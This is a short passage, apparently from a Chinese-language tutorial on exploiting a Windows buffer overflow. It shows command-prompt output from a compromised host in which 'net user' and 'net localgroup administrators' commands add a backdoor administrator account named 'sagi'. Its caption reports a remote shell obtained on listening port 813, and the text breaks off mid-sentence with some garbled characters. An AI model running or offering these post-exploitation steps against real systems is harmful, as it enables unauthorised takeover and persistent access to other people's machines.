 net user sagi 135790 /add
磅︽⊖
C:\WINNT\system32>net localgroup administrators sagi /add
net localgroup administrators sagi /add
磅︽⊖
C:\WINNT\system32>
图 4
图 4 是溢出成功的截图，在监听的 813 端口
成功的得到了对方的 CMD SHELL，而且这个